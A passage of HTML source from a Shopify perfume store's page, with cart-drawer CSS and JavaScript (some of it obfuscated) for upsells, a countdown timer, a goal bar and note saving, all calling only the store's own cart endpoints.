4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">AD PARFUMERIE</a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

<script>
      
  document.getElementById('shopify-section-header').parentNode.style.minHeight = document.getElementsByClassName('header-wrapper')[0].offsetHeight+"px";
</script>




  <div id="shopify-section-ecf-cart" class="shopify-section">

	<style>
	/*
	    Bootstrap Progress bar
	    https://github.com/twbs/bootstrap/blob/main/dist/css/bootstrap.css
	*/
	@-webkit-keyframes progress-bar-stripes {
	    0% { background-position-x: 1rem; }
	}

	@keyframes progress-bar-stripes {
	    0% { background-position-x: 1rem; }
	}

	.progress {
	    display: flex;
	    height: 1rem;
	    overflow: hidden;
	    font-size: 0.75rem;
	    background-color: #e9ecef;
	    border-radius: 50rem;
	}

	.progress-bar {
	    display: flex;
	    flex-direction: column;
	    justify-content: center;
	    overflow: hidden;
	    color: #fff;
	    text-align: center;
	    white-space: nowrap;
	    background-color: #0d6efd;
	    transition: width 0.6s ease;
	}

	@media (prefers-reduced-motion: reduce) {
	    .progress-bar { transition: none; }
	}

	.progress-bar-striped {
	    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	    background-size: 1rem 1rem;
	}

	.progress-bar-animated {
	    -webkit-animation: 1s linear infinite progress-bar-stripes;
	    animation: 1s linear infinite progress-bar-stripes;
	}

	@media (prefers-reduced-motion: reduce) {
	    .progress-bar-animated {
	        -webkit-animation: none;
	        animation: none;
	    }
	}

	/*
	    Various small improvements in the current drawer
	*/
	.drawer {
	    background-color: transparent;
	    transition-property: all;
	}

	.drawer.active {
	    background-color: rgba(var(--color-foreground), .5);
	}

	.drawer__inner {
	    width: 400px;
	    box-shadow: 0 0 1.5rem rgba(var(--color-foreground), .25);
        max-width: 400px;
	}
    @media screen and (max-width: 768px) {
      .drawer__inner {
        max-width: 97%;
      }
    }
	@media (max-width: 500px) {
	    .drawer__inner {
	        width: 100vw;
	        max-width: none;
	    }
	}

	.drawer__heading {
	    margin: 0;
	}

	.drawer__close svg {
	    height: 1.5rem;
	    width: 1.5rem
	}

	/*
	    Cart items (table)
	*/
	.cart-drawer .cart-items th {
	    padding-bottom: 1rem;
	}

	/*
	    Taxes and shipping text
	*/
	.cart-drawer__footer .tax-note {
	    text-align: center;
	    margin-top: 1rem;
	}

	/*
	    Payment Icons
	*/
	#ecf-super-cart-drawer-payment-icons {
	    text-align: center;
	    margin: 1.25rem 0 -.75rem;
	}

	#ecf-super-cart-drawer-payment-icons ul {
	    display: flex;
	    flex-wrap: wrap;
	    align-items: center;
	    justify-content: center;
	    list-style: none;
	    padding: 0;
	    margin: 0;
	}

	#ecf-super-cart-drawer-payment-icons ul li {
	    display: flex;
	    margin: 0.125rem;
	}

	/*
	    Cart Goal
	*/
	#ecf-super-cart-drawer-goal {
	    position: relative;
	    margin: 0 0 1.75rem;
	}

	#ecf-super-cart-drawer-goal .rte {
	    text-align: center;
	    margin: 0 0 .25rem;
	}

	#ecf-super-cart-drawer-goal .progress {
	    height: 1rem;
	}

	/*
	    Cart Upsells
	*/
	#ecf-super-cart-drawer-upsells-title {
	    border-bottom: .1rem solid rgba(var(--color-forecfround), .08);
	    padding-bottom: .5rem;
	    margin-bottom: 1.5rem;
	}

	ul#ecf-super-cart-drawer-upsells-list {
	    list-style-type: none;
	    overflow: auto;
	    display: flex;
	    padding: 0 0 2rem;
	    margin: 0 0 1.5rem;
        margin-top: 1rem;
        flex-direction: column;
	}

	ul#ecf-super-cart-drawer-upsells-list > li {
	    width: 30%;
	    padding: 0 .5rem;
	    flex-shrink: 0;
	}

	ul#ecf-super-cart-drawer-upsells-list .cart-item__image-wrapper {
	    display: flex;
	    margin: 0 0 .5rem;
	}

	ul#ecf-super-cart-drawer-upsells-list .cart-item__name {
	    font-size: .825em;
	    margin-bottom: 0.25rem;
	}

	ul#ecf-super-cart-drawer-upsells-list .product-option {
	    margin: 0 0 .75rem;
	}

	ul#ecf-super-cart-drawer-upsells-list select {
	    width: 100%;
	    display: block;
	    margin-bottom: .5rem;
	}

	ul#ecf-super-cart-drawer-upsells-list button {
	    min-width: auto;
	    min-height: 3rem;
	}
      .ecf-super-cart-drawer-upsells-item .button{font-size:1.2rem;}
      #CartDrawer{
      	border-radius: 50px;
      }
      .drawer__inner{
      	border-radius: 15px;
          position: relative;
          height: 99%;
          top: 1%;
          width: 97%;
      	border: 0;
        padding: 0;
        left: 5px;
      }
      .drawer__header{
          display: flex;
          place-content: center;
      }
      #ecf-super-cart-drawer-goal,.CartDrawer-Form,#ecf-super-cart-drawer-upsells-list{
      padding: 0 15px !important;
      }
      #ecf-super-cart-drawer-goal{padding-top: 15px !important;}
      .drawer__footer{
      padding: 15px;
      }
      #CartDrawer h4,#cart-drawer__custom_note h4{
        text-align: center;
        background: #222222;
        color: #ffffff;
        padding: 10px;
        margin-bottom: 0;
        margin-top: 0;
      }
      .cart-drawer__form{
        padding: 0 15px;
      }
      .drawer__close{right: 10px;}
      .ecf-super-cart-drawer-upsells-item{
        width: 100% !important;
        display: flex;
        align-items: center;
        gap: 30px;
      }
      .ecf-super-cart-drawer-upsells-item .btn{
        width: fit-content;
      }
      .drawer__header{
        background: #222222;
      }
      .drawer__header h2,.drawer__close svg{
        color: #ffffff;
      }
      .cart-item__details{
          display: flex;
          align-items: flex-start;
          justify-content: space-between;
      }
      .cart-item__name h4{
        font-weight: bold;
        text-transform: uppercase;
      }
      .cart-item__quantity-wrapper{
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
      }
      #CartDrawer .quantity{
        max-height: 20px;
        padding: 0;
        margin: 0;
        min-height: 35px;
        justify-content: space-evenly;
        width: 90px;
        max-width: 90px;
      }
      .btnclosecart svg{
            height: 14px;
      }
      .saving_title{
        display: block;
        background: #f9f9f9;
        color: #222222;
        padding: 2px;
        margin: 6px 0;
        text-align: center;
        font-size: 1.3rem;
        font-weight: bold;
      }
      #CartDrawer-Checkout.button{background: #000000;color: #ffffff;}
	.cart-item__quantity-wrapper dl{margin:0;}
	</style>


	<script>
	window.addEventListener('DOMContentLoaded', (event) => {

	    // Detect if the cart drawer is activated
	    if (!document.querySelector('cart-drawer')) {
	        return
	    }

	    // Taxes and Shipping text on the footer (show/hide)
	    const initTaxesShippingSetting = () => {
	        const show = false
	        const taxNote = document.querySelector('.cart-drawer__footer .tax-note')
	        const totals = document.querySelector('.cart-drawer__footer .totals')

	        if (taxNote && !show) {
	            taxNote.style.display = 'none'
	        }
	    }
	    initTaxesShippingSetting() 

	    const initCustomText = () => {
           const element = document.querySelector('#cart-drawer__custom_note')

	        if (element) {
	            document.querySelector('.drawer__header').insertAdjacentElement('afterend', element.cloneNode(true))
	            document.querySelector('#CartDrawer #cart-drawer__custom_note').style.display = 'block'
	        }
	    }
	    initCustomText() 
      

	     // Payment icons - dynamically load
	     const initPaymentIcons = () => {
	        const element = document.querySelector('#ecf-super-cart-drawer-payment-icons')

	        if (element) {
	            document.querySelector('.drawer__footer').insertAdjacentElement('beforeend', element.cloneNode(true))
	            document.querySelector('#CartDrawer #ecf-super-cart-drawer-payment-icons').style.display = 'block'
	        }
	    }
	    initPaymentIcons()

      // Cart Goal feature
	    const initCartGoal = async (preload = false) => {
	        document.querySelector('#CartDrawer #ecf-super-cart-drawer-goal')?.remove()

	        const element = document.querySelector('#ecf-super-cart-drawer #ecf-super-cart-drawer-goal')
	        const cartDrawerItems = document.querySelector('cart-drawer-items')

	        if (element && !cartDrawerItems.classList.contains('is-empty')) {
	            cartDrawerItems.insertAdjacentElement('afterbegin', element.cloneNode(true))
	            document.querySelector('#CartDrawer #ecf-super-cart-drawer-goal').style.display = 'block'
              
	            const progressBar = document.querySelector('#CartDrawer #ecf-super-cart-drawer-goal .progress-bar')

	            if (preload) {
	                document.querySelector('#CartDrawer #ecf-super-cart-drawer-goal').style.opacity = '0.2'
	            } else {
	                setTimeout(() => {
	                    progressBar.style.width = progressBar.dataset.width
	                }, 250)
	            }
	        }
          
	    }
	    initCartGoal()

      // Cart initCartTimer feature
	    const initCartTimer = async (preload = false) => {
          document.querySelector('#CartDrawer #ecf-super-cart-drawer-timer')?.remove()
	      const cartDrawerItems = document.querySelector('cart-drawer-items')
          const element2 = document.querySelector('#ecf-super-cart-drawer-timer')
          const element2All = document.querySelectorAll('#ecf-super-cart-drawer-timer')
           if (element2 && !cartDrawerItems.classList.contains('is-empty')) {
                cartDrawerItems.insertAdjacentElement('afterbegin', element2.cloneNode(true))
                document.querySelector('#CartDrawer #ecf-super-cart-drawer-timer').style.display = 'block'
                if (preload) {
	                document.querySelector('#CartDrawer #ecf-super-cart-drawer-timer').style.opacity = '0.2'
	            }else{
                   document.getElementById('ecf-timer-cart').innerHTML = 3 + ":" + 0;
    				startTimer();
    
    				function startTimer() {
    				  var presentTime = document.getElementById('ecf-timer-cart').innerHTML;
    				  var timeArray = presentTime.split(/[:]+/);
    				  var m = timeArray[0];
    				  var s = checkSecond((timeArray[1] - 1),timeArray[0]);
    				  if(s==59){m=m-1}
    				  if(m<0){
    				    return
    				  }
    				  
    				  document.getElementById('ecf-timer-cart').innerHTML =
    				    m + ":" + s;
    				  setTimeout(startTimer, 1000);
    				  
    				}
    
    				function checkSecond(sec,min) {
    				  if (sec < 10 && sec >= 0) {sec = "0" + sec}; // add zero in front of numbers < 10
    				  if (sec < 0) {sec = "59"};
    				  if (sec == 0 && min == 0) {document.getElementById('ecf-super-cart-drawer-timer').remove()}
    				  return sec;
    				}
                }
	        }
	    }
	    initCartTimer()

	    // Cart Upsells feature
	    const initCartUpsells = async (preload = false) => {
	        function _0x287839(_0x3f8b10,_0x147e76,_0x43362a,_0x247199,_0x51a2de,_0x4bd757,_0x1bcdd7,_0xd2d682){return _0x4007(_0x4bd757- -0x34c,_0x43362a);}function _0x44e86e(_0x25d2f6,_0x4a2c96,_0x5c2fb6,_0x4cccd3,_0x4be40a,_0x4c8abd,_0xe04f0d,_0x5f2eca){return _0x4007(_0x4cccd3-0x120,_0x4c8abd);}(function(_0x4daa7f,_0x2ada9d){function _0x4e2131(_0x34b2b3,_0x1abb67,_0x3f33b3,_0x12b3a4,_0x13e656,_0x42c8b2,_0x3b6958,_0x386c6f){return _0x4007(_0x13e656- -0xcd,_0x1abb67);}function _0x1eca7b(_0x14d5e3,_0x1f31d0,_0x171168,_0x1f5508,_0x2793f6,_0x3e42c5,_0x225fa1,_0x53664c){return _0x4007(_0x14d5e3-0x121,_0x171168);}function _0x394c1f(_0x50a9a2,_0x3751dd,_0x2ba4ed,_0x552f47,_0xd7a92c,_0x24575f,_0x2be4fe,_0x43bd50){return _0x4007(_0x50a9a2-0x34f,_0x552f47);}function _0x431d81(_0x2c9d4c,_0x38b856,_0xb06ee3,_0x20cb6e,_0x25fb3b,_0x5c527c,_0x73d13,_0x22589a){return _0x4007(_0x22589a-0x66,_0xb06ee3);}function _0x106bb8(_0x20a405,_0x283b9c,_0x198aa8,_0x271002,_0x34ed40,_0x589920,_0x440545,_0x2f33d8){return _0x4007(_0x283b9c- -0x84,_0x20a405);}const _0x265d10=_0x4daa7f();while(!![]){try{const _0x5927c9=-parseInt(_0x394c1f(0x484,0x493,0x488,0x488,0x480,0x496,0x476,0x47e))/0x1+parseInt(_0x4e2131(0x4e,0x69,0x40,0x46,0x55,0x56,0x5c,0x4e))/0x2+-parseInt(_0x1eca7b(0x265,0x257,0x276,0x266,0x26e,0x276,0x271,0x266))/0x3*(parseInt(_0x4e2131(0x71,0x68,0x5e,0x5a,0x66,0x76,0x68,0x6f))/0x4)+-parseInt(_0x106bb8(0xa6,0xb4,0xb5,0xc2,0xa7,0xad,0xb8,0xb1))/0x5*(parseInt(_0x431d81(0x1a8,0x197,0x1a1,0x1a2,0x183,0x1a9,0x186,0x195))/0x6)+-parseInt(_0x1eca7b(0x258,0x251,0x24c,0x249,0x269,0x257,0x259,0x258))/0x7+-parseInt(_0x394c1f(0x46c,0x464,0x463,0x463,0x47f,0x46f,0x45b,0x466))/0x8+parseInt(_0x431d81(0x18a,0x19c,0x198,0x196,0x17d,0x1a2,0x19a,0x192))/0x9;if(_0x5927c9===_0x2ada9d)break;else _0x265d10['push'](_0x265d10['shift']());}catch(_0x3f3e63){_0x265d10['push'](_0x265d10['shift']());}}}(_0x2764,0x18e73),document[_0x48d5c4(0x35c,0x363,0x376,0x356,0x363,0x356,0x357,0x36d)](_0x44e86e(0x24e,0x240,0x243,0x23f,0x232,0x22a,0x252,0x24e))?.[_0x44e86e(0x24b,0x265,0x267,0x25c,0x252,0x253,0x264,0x26d)]());function _0x2764(){const _0x5b0b64=['add','#CartDrawer\x20[name=\x22updates[]\x22]','insertAdjacentElement','stringify','classList','5260374BmZZAQ','style','/cart/add.js','18VeHlOY','forEach','display','change','4OISEKa','none','188863kJjvab','block','1369417MdKgxc','271445gypGJz','.loading-overlay__spinner','#CartDrawer\x20#ecf-super-cart-drawer-upsells\x20button','hidden','remove','querySelectorAll','#CartDrawer-CartErrors','closest','is-empty','value','opacity','.ecf-super-cart-drawer-upsells-item','108417stGiTM','querySelector','303288FcboDs','loading','#CartDrawer\x20#ecf-super-cart-drawer-upsells','click','#CartDrawer\x20.quantity__input','277856qJOatJ','cloneNode','addEventListener','dispatchEvent','preventDefault'];_0x2764=function(){return _0x5b0b64;};return _0x2764();}function _0x1be401(_0x5b8b5f,_0x52d1b4,_0x21da8e,_0x52a7b2,_0x44e9fb,_0x3d26cc,_0x4c847a,_0x4c15d8){return _0x4007(_0x4c15d8-0xb1,_0x21da8e);}function _0x4007(_0x1fade8,_0xb899c){const _0x276461=_0x2764();return _0x4007=function(_0x4007fb,_0x4dff0b){_0x4007fb=_0x4007fb-0x11c;let _0x504487=_0x276461[_0x4007fb];return _0x504487;},_0x4007(_0x1fade8,_0xb899c);}function _0x48d5c4(_0x49968d,_0xfcee67,_0x30f406,_0x1cc713,_0x3e56ed,_0x8432ac,_0x5cee26,_0x47eda3){return _0x4007(_0x3e56ed-0x247,_0x30f406);}function _0x27ed68(_0x13627e,_0x94c312,_0x5917be,_0x59dc8a,_0x2f88dd,_0x39039e,_0x1464b1,_0x2277bc){return _0x4007(_0x1464b1- -0x323,_0x94c312);}const element=document[_0x44e86e(0x22c,0x233,0x22a,0x23c,0x23c,0x251,0x24c,0x22d)]('#ecf-super-cart-drawer-upsells'),cartDrawerItems=document[_0x287839(-0x21e,-0x221,-0x21f,-0x21d,-0x231,-0x230,-0x239,-0x237)]('cart-drawer-items');element&&!cartDrawerItems[_0x287839(-0x218,-0x224,-0x233,-0x233,-0x217,-0x221,-0x214,-0x21d)]['contains'](_0x44e86e(0x26d,0x253,0x256,0x260,0x261,0x24c,0x24c,0x263))&&(cartDrawerItems[_0x27ed68(-0x204,-0x206,-0x20b,-0x1f9,-0x1fa,-0x209,-0x1fa,-0x1f8)]('beforeend',element[_0x44e86e(0x23e,0x24d,0x238,0x243,0x249,0x253,0x231,0x23c)](!![])),document[_0x287839(-0x21e,-0x22d,-0x241,-0x237,-0x242,-0x230,-0x228,-0x21d)](_0x27ed68(-0x20a,-0x20a,-0x213,-0x214,-0x20f,-0x203,-0x204,-0x1f1))[_0x1be401(0x1d5,0x1f0,0x1ef,0x1cb,0x1ef,0x1eb,0x1da,0x1de)][_0x27ed68(-0x1f9,-0x1fd,-0x1f0,-0x1de,-0x1e9,-0x206,-0x1f2,-0x1fa)]=_0x1be401(0x1f2,0x1f9,0x1df,0x1ea,0x1fb,0x1e3,0x1d3,0x1e7),preload&&(document[_0x48d5c4(0x373,0x358,0x36b,0x358,0x363,0x373,0x34f,0x34f)](_0x44e86e(0x247,0x23b,0x24f,0x23f,0x23a,0x236,0x24a,0x251))[_0x44e86e(0x24c,0x259,0x24f,0x24d,0x255,0x251,0x243,0x255)][_0x287839(-0x1f5,-0x216,-0x215,-0x215,-0x209,-0x20a,-0x215,-0x211)]='.2'),document[_0x27ed68(-0x1da,-0x1d4,-0x1d2,-0x1dc,-0x1ee,-0x1d5,-0x1e6,-0x1e8)]('#CartDrawer\x20#ecf-super-cart-drawer-upsells\x20select')[_0x44e86e(0x253,0x24c,0x245,0x250,0x25c,0x25e,0x24b,0x258)](_0x3e347c=>{function _0xd9c13f(_0x1fa696,_0x57eb5e,_0x317997,_0x48773a,_0x4ced17,_0x399319,_0x35b3b7,_0x506f3f){return _0x44e86e(_0x1fa696-0x1a9,_0x57eb5e-0x4a,_0x317997-0x1b8,_0x1fa696-0x77,_0x4ced17-0x1d6,_0x399319,_0x35b3b7-0x1aa,_0x506f3f-0x106);}function _0x398d40(_0x22d689,_0x503279,_0x4575b5,_0x372eed,_0xa0e5bc,_0x50b2fb,_0x42c2f4,_0x15dfae){return _0x1be401(_0x22d689-0xd5,_0x503279-0x3f,_0x4575b5,_0x372eed-0x1b,_0xa0e5bc-0x17c,_0x50b2fb-0x18b,_0x42c2f4-0x76,_0x15dfae-0x2b6);}_0x3e347c[_0x398d40(0x48b,0x48e,0x498,0x482,0x48c,0x491,0x486,0x48b)](_0xd9c13f(0x2c9,0x2c4,0x2d4,0x2bd,0x2d8,0x2bd,0x2cc,0x2cf),()=>{function _0x7cbb4a(_0x31e4ff,_0x317c41,_0x33e01a,_0x212c98,_0x38c5da,_0x362fab,_0x150634,_0x40f220){return _0x398d40(_0x31e4ff-0x5c,_0x317c41-0x78,_0x33e01a,_0x212c98-0x12e,_0x38c5da-0xc2,_0x362fab-0x70,_0x150634-0x1cd,_0x212c98- -0x1b8);}function _0x12d6e6(_0x8ddd40,_0x30c82b,_0x270310,_0x235c0b,_0x19d0cc,_0x183fa9,_0x4675f2,_0x23e06d){return _0x398d40(_0x8ddd40-0x1a7,_0x30c82b-0x6a,_0x8ddd40,_0x235c0b-0x4b,_0x19d0cc-0xfb,_0x183fa9-0x1d0,_0x4675f2-0xb2,_0x30c82b- -0x598);}function _0x2aabbc(_0x5cbc7f,_0x2112d3,_0x14d7ad,_0x5f281c,_0x448789,_0x510c96,_0x535ac2,_0x320280){return _0x398d40(_0x5cbc7f-0x26,_0x2112d3-0x131,_0x14d7ad,_0x5f281c-0x3,_0x448789-0x188,_0x510c96-0x20,_0x535ac2-0x3d,_0x2112d3- -0x310);}function _0x10755a(_0x34f3d2,_0x413b60,_0x4297c4,_0x5da48e,_0x25f4eb,_0x55d082,_0x22fef0,_0x3e54c3){return _0x398d40(_0x34f3d2-0xb4,_0x413b60-0x141,_0x55d082,_0x5da48e-0x14a,_0x25f4eb-0x8b,_0x55d082-0x14,_0x22fef0-0x1f0,_0x3e54c3- -0x9);}function _0x334d8f(_0x975314,_0x2c3005,_0x17c9b3,_0x5bedb9,_0x168862,_0x37303d,_0x5675f7,_0x5bad2b){return _0xd9c13f(_0x5bedb9-0x2f,_0x2c3005-0xf,_0x17c9b3-0x178,_0x5bedb9-0x1c7,_0x168862-0x169,_0x168862,_0x5675f7-0xd8,_0x5bad2b-0x1cc);}document[_0x10755a(0x476,0x47b,0x479,0x465,0x484,0x48c,0x484,0x47a)](_0x10755a(0x494,0x495,0x48a,0x49f,0x499,0x49b,0x4a1,0x49c))[_0x10755a(0x495,0x49a,0x493,0x485,0x494,0x478,0x49b,0x48b)][_0x2aabbc(0x184,0x188,0x174,0x190,0x197,0x18f,0x18b,0x182)]=_0x7cbb4a(0x2e8,0x2d4,0x2ee,0x2e3,0x2ee,0x2dc,0x2e4,0x2d6);});}),document[_0x27ed68(-0x1df,-0x1eb,-0x1db,-0x1f0,-0x1f5,-0x1e4,-0x1e6,-0x1e0)](_0x48d5c4(0x37c,0x372,0x371,0x36e,0x381,0x393,0x396,0x389))[_0x27ed68(-0x201,-0x1fc,-0x1e8,-0x1f9,-0x1e0,-0x1e3,-0x1f3,-0x1f1)](_0x2ae1ef=>{function _0x43a4fc(_0x506591,_0x5d719f,_0x4ab65b,_0x1b85e0,_0x354c8c,_0x1070f5,_0x456073,_0x65a77e){return _0x44e86e(_0x506591-0x45,_0x5d719f-0x19d,_0x4ab65b-0x185,_0x354c8c-0x245,_0x354c8c-0x87,_0x4ab65b,_0x456073-0x6d,_0x65a77e-0xca);}_0x2ae1ef['addEventListener'](_0x43a4fc(0x48c,0x47e,0x490,0x475,0x485,0x499,0x499,0x492),async _0x269676=>{_0x269676[_0x47cb9e(0x3eb,0x3de,0x3dd,0x3e8,0x3f1,0x405,0x3ea,0x3e7)](),_0x2ae1ef[_0x47cb9e(0x3fd,0x3f4,0x3fc,0x3f3,0x3f6,0x3f9,0x3e4,0x3e2)][_0x39f492(-0x26a,-0x268,-0x26c,-0x262,-0x262,-0x26b,-0x26f,-0x26b)](_0x3ca5fd(-0x11e,-0x123,-0x121,-0x135,-0x126,-0x122,-0x10d,-0x113)),_0x2ae1ef[_0x3ca5fd(-0x133,-0x12f,-0x123,-0x11e,-0x137,-0x113,-0x12c,-0x123)](_0x3ca5fd(-0xf2,-0xfb,-0x106,-0x117,-0x11a,-0x10b,-0x10b,-0xf9))[_0x3b8b34(0x408,0x3f6,0x3f4,0x40e,0x408,0x411,0x3f7,0x400)][_0x4f174c(0x4b9,0x4c6,0x4b6,0x4ac,0x4b7,0x4a9,0x4bc,0x4c3)](_0x39f492(-0x269,-0x25d,-0x258,-0x260,-0x24e,-0x260,-0x24c,-0x250));function _0x39f492(_0x1ec07d,_0x36321e,_0x10189c,_0x12fcbb,_0x30fec2,_0x3cd301,_0x16b79f,_0x55f7b5){return _0x43a4fc(_0x1ec07d-0xf3,_0x36321e-0x1b0,_0x30fec2,_0x12fcbb-0x61,_0x10189c- -0x6f8,_0x3cd301-0x62,_0x16b79f-0x47,_0x55f7b5-0x13d);}function _0x3ca5fd(_0x4f912b,_0x1c2380,_0x45724b,_0x7bdda3,_0x2d1eb7,_0x179974,_0x11f6d0,_0x14c4e3){return _0x43a4fc(_0x4f912b-0x17a,_0x1c2380-0x5,_0x7bdda3,_0x7bdda3-0x19a,_0x45724b- -0x5a4,_0x179974-0xde,_0x11f6d0-0x167,_0x14c4e3-0x4f);}function _0x3b8b34(_0x25f3c1,_0x4e7778,_0x36af14,_0x1c32d2,_0x2c2738,_0x175c96,_0x1903b5,_0x922270){return _0x43a4fc(_0x25f3c1-0xb8,_0x4e7778-0x1aa,_0x2c2738,_0x1c32d2-0x1ae,_0x922270- -0x90,_0x175c96-0xc2,_0x1903b5-0xba,_0x922270-0x17d);}function _0x47cb9e(_0x4a9810,_0x377800,_0x442760,_0x4451b7,_0x51ad9b,_0x440098,_0x3fff77,_0x30bcc7){return _0x43a4fc(_0x4a9810-0x2c,_0x377800-0xba,_0x4451b7,_0x4451b7-0x66,_0x51ad9b- -0x9a,_0x440098-0x4f,_0x3fff77-0x1a9,_0x30bcc7-0x14c);}const _0x4f5188=_0x2ae1ef[_0x47cb9e(0x406,0x3fb,0x406,0x40c,0x40a,0x3ff,0x40d,0x411)](_0x4f174c(0x4b2,0x4b4,0x4bd,0x4c7,0x4ac,0x4bb,0x4ce,0x4bf))[_0x4f174c(0x4a9,0x489,0x496,0x4a1,0x489,0x4a5,0x49a,0x4a5)]('select[name=\x22id\x22]')[_0x3b8b34(0x423,0x417,0x415,0x405,0x41f,0x420,0x407,0x416)];function _0x4f174c(_0x60df4f,_0x1d2c8f,_0x3f5643,_0x134358,_0x21234b,_0x1fd026,_0x58c391,_0x4422b0){return _0x43a4fc(_0x60df4f-0x19b,_0x1d2c8f-0x1f0,_0x134358,_0x134358-0x1d9,_0x3f5643-0x15,_0x1fd026-0x1a2,_0x58c391-0x125,_0x4422b0-0x19);}const _0x3b0844=await fetch(_0x39f492(-0x26e,-0x266,-0x265,-0x267,-0x269,-0x268,-0x273,-0x265),{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x4f174c(0x498,0x4b3,0x4a4,0x49b,0x497,0x4a4,0x490,0x4ad)]({'items':[{'id':Number(_0x4f5188),'quantity':0x1}]})});document[_0x39f492(-0x263,-0x269,-0x277,-0x270,-0x279,-0x280,-0x28b,-0x273)](_0x39f492(-0x285,-0x273,-0x272,-0x276,-0x27f,-0x285,-0x278,-0x26e))[_0x3ca5fd(-0xfc,-0xfc,-0xfe,-0xfb,-0xef,-0x109,-0xf9,-0x110)]=0x1,document[_0x3ca5fd(-0x12a,-0x120,-0x123,-0x110,-0x112,-0x118,-0x114,-0x138)](_0x47cb9e(0x3fe,0x404,0x405,0x3e9,0x3f3,0x3ec,0x3fc,0x3e3))?.[_0x3ca5fd(-0x11a,-0x106,-0x11a,-0x114,-0x10c,-0x10f,-0x108,-0x12d)](new Event(_0x4f174c(0x498,0x4bb,0x4ac,0x4af,0x4ac,0x4a5,0x49d,0x4c0),{'bubbles':!![]}));});}));
	    }
	    initCartUpsells()

	    // Cart Note Improvments (add ajax save button)
	    const initCartNoteImprovments = () => {
	        const wrapper = document.querySelector('cart-drawer #Details-CartDrawer')

	        if (!wrapper) {
	            return
	        }

	        wrapper.insertAdjacentHTML('beforeend', `
	            <button class="button button--full-width button--secondary" type="button" data-text="Sauvegarder la note" style="min-height: 3rem; margin-top: .75rem;">
	                <span>Sauvegarder la note</span>
	                <div class="loading-overlay__spinner hidden">
	                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
	                    </svg>
	                </div>
	            </button>
	        `)

	        const btn = wrapper.querySelector('button')

	        function _0xa60a(_0x13ea6d,_0x3b7c21){const _0x39906d=_0x3990();return _0xa60a=function(_0xa60a2e,_0x4df65a){_0xa60a2e=_0xa60a2e-0xaa;let _0x102196=_0x39906d[_0xa60a2e];return _0x102196;},_0xa60a(_0x13ea6d,_0x3b7c21);}(function(_0x2b89f5,_0x46267d){function _0x3614f9(_0x3b4482,_0x359a06,_0x36f424,_0x12afcf,_0x560ddf,_0x4a64ff,_0x3386ed,_0x40ffee){return _0xa60a(_0x359a06-0x11f,_0x4a64ff);}function _0x18bff7(_0x104906,_0x26e95e,_0x2f2ec8,_0x3fd021,_0x2e467,_0x5060e7,_0x598431,_0x20cbc4){return _0xa60a(_0x5060e7-0x2c1,_0x20cbc4);}function _0x197a83(_0x357a1f,_0x11138f,_0x3d1628,_0x466bbb,_0x1246f0,_0x689fd8,_0x32aa39,_0x2cec5a){return _0xa60a(_0x466bbb- -0x301,_0x32aa39);}function _0x5be696(_0x479fb6,_0x9bec16,_0x17108f,_0x19bdd2,_0x5d6bb3,_0xd99e47,_0x32395f,_0x390966){return _0xa60a(_0x479fb6- -0x3e1,_0x5d6bb3);}function _0x424864(_0x40ea93,_0x53401a,_0x4bb6bf,_0x22a6e3,_0x5746cb,_0x2688eb,_0x68309d,_0x4c5b61){return _0xa60a(_0x2688eb-0x370,_0x4bb6bf);}const _0x17036f=_0x2b89f5();while(!![]){try{const _0xfd225f=-parseInt(_0x424864(0x425,0x426,0x421,0x42a,0x431,0x42a,0x431,0x436))/0x1+parseInt(_0x3614f9(0x1c4,0x1cd,0x1c2,0x1d3,0x1cc,0x1c3,0x1d7,0x1d2))/0x2+-parseInt(_0x3614f9(0x1c8,0x1d3,0x1c9,0x1ca,0x1cb,0x1df,0x1da,0x1da))/0x3+parseInt(_0x424864(0x422,0x421,0x412,0x40e,0x416,0x41a,0x422,0x41f))/0x4+parseInt(_0x197a83(-0x24f,-0x248,-0x252,-0x248,-0x24e,-0x251,-0x255,-0x243))/0x5+-parseInt(_0x424864(0x426,0x437,0x42c,0x42a,0x433,0x42d,0x421,0x436))/0x6+parseInt(_0x3614f9(0x1e3,0x1dd,0x1da,0x1e9,0x1d9,0x1d4,0x1d6,0x1e3))/0x7;if(_0xfd225f===_0x46267d)break;else _0x17036f['push'](_0x17036f['shift']());}catch(_0x571d2){_0x17036f['push'](_0x17036f['shift']());}}}(_0x3990,0xd2bd4));function _0x3990(){const _0x53de5f=['application/json','textContent','2167976HvKKqn','value','querySelector','text','dataset','remove','4775322egmbqu','stringify','classList','hidden','#CartDrawer-Note','1893035VqfdwC','1430094wBgfHK','loading','json','4209672PQJifS','16520343RKAJkl','click','/cart/update.js','add','span','3056096DKBxvC','.loading-overlay__spinner'];_0x3990=function(){return _0x53de5f;};return _0x3990();}function _0x20613a(_0x585bb1,_0x476d7d,_0x4a7cf9,_0x3ae848,_0x4b60cd,_0x439b9b,_0x3e4821,_0x3d473a){return _0xa60a(_0x585bb1- -0x387,_0x4b60cd);}btn['addEventListener'](_0x20613a(-0x2c8,-0x2c1,-0x2bf,-0x2d4,-0x2c0,-0x2c7,-0x2ca,-0x2d2),async()=>{function _0x3a4795(_0x527d1b,_0x369b50,_0x59887a,_0x3e0f81,_0x2269d1,_0x42e36c,_0xb2d876,_0x3115be){return 